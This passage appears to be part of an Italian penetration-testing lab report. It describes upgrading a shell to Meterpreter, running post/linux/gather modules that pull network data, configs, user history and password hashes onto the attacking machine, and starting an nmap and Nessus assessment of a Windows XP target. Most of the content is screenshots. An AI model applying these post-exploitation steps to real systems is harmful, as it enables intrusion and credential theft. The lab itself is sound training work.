

Viene quindi richiesto un upgrade della shell a meterpreter:





A questo punto, utilizzando gli scripts meterpreter, è stato possibile esfiltrare tutte le informazioni più importanti sul target sotto forma di log nella macchina attaccante. In particolare, sono stati impiegati script della sezione post/linux/gather/, utili a: enumerare le impostazioni di rete (enum_network), le protezioni attive (enum_protections) e la cronologia degli utenti (enum_users_history); ottenere informazioni approfondite sul sistema (enum_system) ed i file di configurazione (enum_configs); effettuare l’hashdump (hashdump) ed enumerare le versioni del software installato sul target (enum_software).

Nel prossimo screenshot è possibile osservare il nutrito elenco di logs contenenti le informazioni sul sistema attaccato, salvati sulla macchina attaccante e, quindi, facilmente consultabili anche dopo l’attacco:



**Day 5**

**Hacking di Windows XP**. Le operazioni sono state strutturate nel modo seguente:



*Configurazioni di rete*

Configurazione di rete della macchina target, Windows XP, e test della connettività:



Configurazione di rete della macchina attaccante, Kali, e test della connettività:



*Host scan*

Il primo passo di questo test prevede la scansione del target con nmap. Il tool di scansione viene impostato in modalità aggressive per ottenere le informazioni più importanti in questa fase del pentest, come i servizi attivi ed il S.O. in uso, e restituisce il seguente risultato:



Come secondo step, verrà eseguita una scansione di base sulla macchina XP utilizzando Nessus, lanciato da terminale tramite la riga di comando "/bin/systemctl start nessusd.service" per poi raggiungere il servizio da browser all'indirizzo "https://kali:8834/". Dopo aver eseguito il login con le proprie credenziali, è possibile selezionare l'opzione "New Scan" (in alto a destra), quindi selezionare "Basic Network Scan", 